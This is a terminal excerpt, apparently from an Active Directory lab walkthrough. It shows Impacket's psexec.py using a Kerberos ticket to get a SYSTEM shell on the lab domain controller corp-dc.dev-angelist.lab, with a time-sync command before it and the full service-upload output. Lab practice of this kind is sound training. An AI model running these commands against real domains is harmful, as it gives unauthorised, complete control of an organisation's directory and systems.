 ┌──(kali㉿kali)-[~/Documents/AD]
└─$ cat /etc/hosts | grep dev-angelist.lab
192.168.57.9 dev-angelist.lab corp-dc.dev-angelist.lab
┌──(kali㉿kali)-[~/Documents/AD]
└─$ sudo ntpdate -u 192.168.57.9
2025-05-25 14:26:54.809074 (-0400) +0.000003 +/- 0.000274 192.168.57.9 s1 no-leap
┌──(kali㉿kali)-[~/Documents/AD]
└─$ psexec.py -k -no-pass dev-angelist.lab/administrator@corp-dc.dev-angelist.lab
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on corp-dc.dev-angelist.lab.....
[*] Found writable share ADMIN$
[*] Uploading file sPSTIBCA.exe
[*] Opening SVCManager on corp-dc.dev-angelist.lab.....
[*] Creating service dpcz on corp-dc.dev-angelist.lab.....
[*] Starting service dpcz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system